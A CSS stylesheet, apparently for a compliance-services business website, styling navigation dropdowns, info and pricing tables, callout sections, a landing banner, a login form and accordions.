  .primary-navigation .top > li:hover ul.dropdown, .primary-navigation .top > li:focus ul.dropdown { display: block !important; position: absolute; top: 100%; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; background: white; padding: 10px; left: 0; z-index: 10; -webkit-box-shadow: 0 10px 20px rgba(22, 62, 113, 0.5); box-shadow: 0 10px 20px rgba(22, 62, 113, 0.5); }
  .primary-navigation .top > li:hover ul.dropdown li a, .primary-navigation .top > li:focus ul.dropdown li a { font-size: 18px; display: inline-block; text-align: left; }
  .primary-navigation .top > li:hover ul.dropdown li, .primary-navigation .top > li:focus ul.dropdown li { display: block; text-align: left; margin: 0; border: 0; padding: 0; }
  .primary-navigation .top > li:hover ul.dropdown .bar, .primary-navigation .top > li:focus ul.dropdown .bar { display: none !important; }
  .primary-navigation li:last-of-type { margin-right: 1rem; } }

/*======================================= Info Table =======================================*/
.info-table { margin-bottom: 1.5rem; width: 100%; border: none; }

.info-table thead tr { border: none; }

.info-table th { margin: 0; padding: 1rem 0.2rem; color: #fff; font-size: 0.5rem; font-weight: 700; line-height: 1.2; text-transform: uppercase; text-shadow: 0 1px 1px rgba(38, 67, 54, 0.35); background-color: #163e71; }

.info-table td { width: auto; position: relative; padding: 0.5rem 0.3rem; color: #163e71; font-size: 0.5rem; font-size: 0.4rem; line-height: 1.3; font-weight: 700; }

.info-table td img { max-width: 1.5rem; }

.info-table td em { font-size: 1.15em; font-weight: 400; }

.info-table td span { display: block; color: #163e71; font-size: 0.7rem; font-weight: 400; line-height: 1.3; }

@media (min-width: 340px) { .info-table th { font-size: 0.6rem; }
  .info-table td { font-size: 0.6rem; } }

@media (min-width: 420px) { .info-table th { font-size: 0.8rem; }
  .info-table td { font-size: 0.7rem; } }

@media only screen and (min-width: 32.05em) { .info-table th { padding: 1.4rem 0.5rem; font-size: 1.4rem; }
  .info-table td { padding: 0.45rem 0.5rem; font-size: 0.9rem; }
  .info-table td img { max-width: none; } }

@media only screen and (min-width: 64.063em) { .info-table td { font-size: 1.2rem; }
  .info-table td img { margin: 0 0.6rem; }
  .info-table td span { max-width: 9.5rem; position: absolute; top: 0.8rem; right: 0; }
  .info-table:last-of-type th { white-space: nowrap; } }

/*======================================= Callout Services =======================================*/
.callout-services { padding: 2rem 0.75rem; background: #124070 url("/images/callout-services.jpg") no-repeat 50% 0; background-size: cover; text-align: center; }

.callout-services .heading { margin-bottom: 0.7rem; color: #fff; font-size: 1.6rem; line-height: 1.3; font-weight: 300; }

.callout-services .message { margin-bottom: 3.5rem; color: #fff; font-size: 1.1rem; font-weight: 700; font-style: italic; line-height: 1.3; text-shadow: 0 1px 1px rgba(38, 67, 54, 0.35); }

.callout-services .compliance-assessment { color: #fff; font-size: 1rem; }

.callout-services .compliance-assessment i { vertical-align: middle; font-size: 1em; }

.callout-services .compliance-assessment a { color: #fff99e; }

.callout-services .callout-service { margin: 0 auto 1.5rem auto; }

@media only screen and (min-width: 64.063em) { .callout-services { padding: 3.5rem 0 2.5rem 0; }
  .callout-services .heading { font-size: 2.4rem; }
  .callout-services .message { font-size: 1.4rem; }
  .callout-services .compliance-assessment { font-size: 1.4rem; }
  .callout-services .callout-services-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 3rem; }
  .callout-services .callout-service { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin: 0; }
  .callout-services .callout-featured { position: relative; -webkit-box-shadow: 0px 12px 20px 0px rgba(0, 0, 0, 0.4); box-shadow: 0px 12px 20px 0px rgba(0, 0, 0, 0.4); }
  .callout-services .callout-featured::before { z-index: 30; display: block; width: 6rem; height: 6rem; position: absolute; top: -0.6rem; right: -0.6rem; content: ""; background: url("/images/best-value.png") no-repeat 50% 50%; } }

.callout-service { max-width: 20rem; background: #fff; }

.callout-service .callout-heading { z-index: 20; padding: 1.2rem 0; position: relative; color: #163e71; font-size: 1.5rem; line-height: 1.2; font-weight: 300; text-transform: uppercase; background-color: #fff; -webkit-box-shadow: 0 8px 12px rgba(24, 24, 24, 0.25); box-shadow: 0 8px 12px rgba(24, 24, 24, 0.25); }

.callout-service .callout-heading br { display: none; }

.callout-service .callout-body { height: 17.5rem; position: relative; background-repeat: no-repeat; background-position: 50% 50%; background-size: cover; }

.callout-service .callout-contnet { z-index: 10; width: 100%; height: 17.5rem; padding: 4rem 2rem 0 2rem; position: absolute; top: 0; left: 0; background: rgba(255, 255, 255, 0.8); }

.callout-service .callout-message { margin-bottom: 1.1rem; color: #163e71; font-size: 1.2rem; font-weight: 700; line-height: 1.38; }

@media only screen and (min-width: 64.063em) { .callout-service .callout-heading br { display: inline-block; }
  .callout-service .callout-contnet { opacity: 0; -webkit-transition: opacity .3s ease; transition: opacity .3s ease; }
  .callout-service:hover .callout-contnet { opacity: 1; } }

.callout-service.callout-complicance .callout-body { background-image: url("/images/callout-complicance.jpg"); }

.callout-service.callout-complicance-hr .callout-body { background-image: url("/images/callout-complicance-hr.jpg"); }

.callout-service.callout-individualized .callout-body { background-image: url("/images/callout-individualized.jpg"); }

/*======================================= Callout Mistakes =======================================*/
.callout-mistakes { z-index: 20; position: relative; text-align: center; border-bottom: 1px solid #fff; -webkit-box-shadow: 0px 3px 30px 0px rgba(0, 0, 0, 0.3); box-shadow: 0px 3px 30px 0px rgba(0, 0, 0, 0.3); }

.callout-mistakes .callout-mistakes-header { padding: 1.3rem 0.75rem; background: #fff; }

.callout-mistakes .callout-mistakes-footer { padding: 1.3rem 0.75rem; background: #4e6177; }

.callout-mistakes .heading { color: #163e71; font-size: 1.1rem; line-height: 1.3; font-weight: 300; }

.callout-mistakes .heading strong { display: block; color: #d9000b; font-size: 1.6rem; font-weight: 700; font-style: italic; }

.callout-mistakes .heading em { padding-bottom: 0.1rem; background: url("/images/underline-error.png") no-repeat 50% 100%; font-style: normal; }

.callout-mistakes .message { margin-bottom: 1rem; display: inline-block; color: #fff; font-size: 1.1rem; line-height: 1.2; }

.callout-mistakes .message i { vertical-align: middle; position: relative; top: -.1em; }

.callout-mistakes .button { margin-bottom: 0; }

@media only screen and (min-width: 32.05em) { .callout-mistakes .message { margin: 0 1.5rem 0.5rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-mistakes { text-align: left; }
  .callout-mistakes .callout-mistakes-header { padding: 1.5rem 0; }
  .callout-mistakes .callout-mistakes-footer { padding: 1.4rem 0; }
  .callout-mistakes .callout-image { z-index: 10; margin-top: -3.5rem; margin-bottom: -9rem; position: relative; }
  .callout-mistakes .heading { font-size: 1.2rem; }
  .callout-mistakes .heading strong { font-size: 2rem; }
  .callout-mistakes .message { font-size: 1.4rem; } }

@media (min-width: 1260px) { .callout-mistakes .message { margin-right: 3rem; } }

/*======================================= Callout Consult =======================================*/
.callout-consult { padding: 1.5rem 0.75rem; text-align: center; background: #72b797 url("/images/callout-consult.jpg") no-repeat 50% 0; background-size: cover; border-bottom: 1px solid #fff; }

.callout-consult h4 { text-align: left; color: #333; font-weight: 700; }

.callout-consult p { color: #fff; text-align: left; }

.callout-consult .heading { margin-bottom: 1.7rem; color: #fff; font-size: 1.7rem; font-weight: 200; line-height: 1.2; text-shadow: 0 1px 1px rgba(38, 67, 54, 0.35); }

.callout-consult .message { font-size: 1.8rem; line-height: 1.3; color: #fff; font-weight: 300; text-shadow: 0 1px 1px rgba(38, 67, 54, 0.35); }

.callout-consult .message .phone { display: inline-block; margin-left: 0.6rem; color: #fff99e; font-weight: 600; }

.callout-consult .message .phone a { color: inherit; text-decoration: none; }

.callout-consult .info-table th { text-align: center; }

.callout-consult .info-table td { width: 50%; }

@media only screen and (min-width: 64.063em) { .callout-consult { padding: 1rem; }
  .callout-consult .heading { margin-bottom: 2.5rem; }
  .callout-consult .message { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .callout-consult .message img { margin-right: 1.5rem; }
  .callout-consult .info-table { max-width: 1200px; margin: 0 auto 3rem auto; -webkit-box-shadow: 0 10px 15px rgba(50, 111, 83, 0.78); box-shadow: 0 10px 15px rgba(50, 111, 83, 0.78); }
  .callout-consult .info-table th { font-size: 1.8rem; }
  .callout-consult .info-table td { padding: 0.8rem 0 0.8rem 0.5rem; } }

/*======================================= Landing Banner =======================================*/
.banner-landing-page { min-height: 13.5rem; padding: 1.5rem 0.75rem; text-align: center; background: #161f2a url("/images/banner-sub.jpg") no-repeat 50% 50%; background-size: cover; }

.banner-landing-page .heading { margin-bottom: 0.3rem; color: #fff; font-size: 1.1rem; font-weight: 300; line-height: 1.3; text-shadow: 0 5px 0 rgba(24, 24, 24, 0.75); }

.banner-landing-page .heading br { display: none; }

.banner-landing-page .phone-heading { margin-bottom: 0.3rem; color: #fff; font-size: 0.9rem; font-weight: 700; text-shadow: 0 1px 1px rgba(38, 67, 54, 0.35); }

.banner-landing-page .phone { color: #fff99e; font-size: 1.3rem; font-weight: 700; text-transform: uppercase; text-shadow: 0 1px 1px rgba(38, 67, 54, 0.35); }

.banner-landing-page .phone a { color: inherit; text-decoration: none; }

@media only screen and (min-width: 32.05em) { .banner-landing-page .heading { margin-bottom: 1.5rem; font-size: 1.6rem; }
  .banner-landing-page .phone-heading { margin-bottom: 0.7rem; font-size: 1.1rem; }
  .banner-landing-page .phone { font-size: 1.6rem; } }

@media only screen and (min-width: 64.063em) { .banner-landing-page { min-height: 19.5rem; padding: 4rem 0 3.5rem 0; }
  .banner-landing-page .heading { margin-bottom: 1.9rem; font-size: 1.8rem; }
  .banner-landing-page .heading br { display: inline-block; }
  .banner-landing-page .callout-phone { display: inline-block; min-height: 4.9rem; padding: 0.5rem 0 0 3.75rem; background: url("/images/phone.png") no-repeat 0 50%; }
  .banner-landing-page .phone-heading { font-size: 1.4rem; }
  .banner-landing-page .phone { font-size: 2.1rem; } }

@media (min-width: 1260px) { .banner-landing-page .callout-phone { position: relative; left: -2rem; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.2rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
.content-text strong { color: #d8000b; }

.content-text hr { clear: none; }

.content-text .info-table td { border-right: 1px solid #000; }

.content-text .info-table td:first-of-type { border-left: 1px solid #000; }

.content-text .table-plans th, .content-text .table-plans td { text-align: center; }

.content-text .table-plans th:first-of-type, .content-text .table-plans td:first-of-type { text-align: left; }

.content-text .table-4-column tr > td:nth-of-type(1) { width: 46%; }

.content-text .table-4-column tr > td:nth-of-type(2), .content-text .table-4-column tr > td:nth-of-type(3), .content-text .table-4-column tr > td:nth-of-type(4) { width: 18%; }

.content-text tr:last-of-type { border-bottom: 1px solid #000; }

@media only screen and (min-width: 64.063em) { .content-text th.plan-best { position: relative; }
  .content-text th.plan-best::before { display: block; width: 5.2rem; height: 5.2rem; position: absolute; top: -0.5rem; right: -0.5rem; content: ""; background: url("/images/plan-best.png") no-repeat 50% 50%; } }

@media (min-width: 1260px) { .content-text .row .columns:first-of-type { padding-left: 0; }
  .content-text .row .columns:last-of-type { padding-right: 0; } }

.callout-solution { padding: 1rem 0; color: #163e71; font-size: 1.1rem; line-height: 1.4; text-align: center; font-style: italic; }

.callout-solution a { color: #d8000b; }

@media only screen and (min-width: 32.05em) { .callout-solution { font-size: 1.6rem; } }

#page-id-11 .content-text > table, .content-main .form-container, .sub-page .content-sub { background-color: #759b8a; border: 1px solid #fff; border-radius: 20px; -webkit-box-shadow: 0 8px 12px rgba(24, 24, 24, 0.4); box-shadow: 0 8px 12px rgba(24, 24, 24, 0.4); }

.logintable_header { margin-bottom: 1rem; color: #fff; font-size: 1.6rem; font-weight: 700; text-align: center; text-transform: none; }

#UserAccountLogin { color: #fff; font-size: 0.9rem; font-weight: 600; }

#UserAccountLogin, #UserAccountLogin table, #UserAccountLogin tr, #UserAccountLogin td { color: #fff; font-size: 0.9rem; background: transparent; border: none; }

#UserAccountLogin input { margin-top: 0.4rem; }

#UserAccountLogin input[type="submit"] { margin-top: 0.6rem; }

#UserAccountLogin tbody tr:nth-of-type(4) td, #UserAccountLogin tbody tr:nth-of-type(5) td { text-align: center; }

#UserAccountLogin a { color: #fff; font-size: 0.9rem; font-weight: 300; text-align: center; }

.welcome-message { margin-bottom: 1.5rem; color: #fff; font-size: 1.6rem; font-weight: 700; text-align: center; }

.content-sub .heading { margin-bottom: 0.6rem; color: #fff; font-size: 0.9rem; font-weight: 700; }

.helpinstructions { border: none; }

#page-id-11 .content-text > table { border: none; }

#page-id-11 .content-text > table tr, #page-id-11 .content-text > table td, #page-id-11 .content-text > table th { color: #fff; font-size: 0.9rem; font-weight: 300; border: none; }

#page-id-11 .content-text > table input[type="text"], #page-id-11 .content-text > table input[type="email"], #page-id-11 .content-text > table input[type="password"] { margin-top: 0.4rem; }

#page-id-11 .content-text > table table { border: none; background: transparent; }

#page-id-11 .content-text > table table tr, #page-id-11 .content-text > table table td, #page-id-11 .content-text > table table th { border: none; background: transparent; }

.accordion-wrap { -webkit-box-shadow: 0 2px 13px rgba(0, 0, 0, 0.15); box-shadow: 0 2px 13px rgba(0, 0, 0, 0.15); }

.accordion-wrap .accordion-click { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: columns; flex-direction: columns; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 1.1rem 1.2rem; background: #163e71; border-bottom: 1px solid #fff; cursor: pointer; -webkit-transition: all .5s ease; transition: all .5s ease; }

.accordion-wrap .accordion-click a { color: #4587db; }

.accordion-wrap h3 { margin-bottom: 0; position: relative; color: #fff; font-weight: 700; width: 100%; }

.accordion-wrap h3::after { display: block; width: 1.25rem; height: 1.25rem; position: absolute; right: 0.7rem; bottom: 0; content: ""; background: url("/images/icon-arrow-white.png") 50% 50% no-repeat; -webkit-transition: all .5s ease; transition: all .5s ease; }

.accordion-wrap.arrow-turn .accordion-click { border-bottom-color: #163e71; background: #fff; }

.accordion-wrap.arrow-turn .accordion-click h3 { color: #4272ab; }

.accordion-wrap.arrow-turn .accordion-click h3::after { background: url("/images/icon-arrow-blue.png") 50% 50% no-repeat; }

.accordion-wrap.arrow-turn h3::before { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-wrap .accordion-slide { background: #fafafa; border: 1px solid #eaeaea; padding: 0.7rem; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
